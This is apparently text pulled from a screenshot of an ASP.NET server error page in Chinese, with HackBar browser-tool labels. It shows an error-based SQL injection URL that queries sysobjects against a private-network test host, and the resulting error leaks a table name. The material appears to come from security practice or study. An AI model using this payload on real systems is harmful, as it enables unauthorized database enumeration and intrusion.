 “/”应用程序中的服务器错误。
在将 nvarchar 值 'newss' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'newss' 转换成数据类型 int 时失败。
源错误:
只有在调试模式下进行编译时，生成此未处理异常的源代码才会显示出来。若要启用此功能，请执行以下步骤之一，然后请求 URL:
查看器 控制台 HackBar 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
安全鸭
Load URL http://192.168.1.10:8100/test.aspx?id=1 And 1=(select top 1 name from sysobjects where xtype='u')
Split URL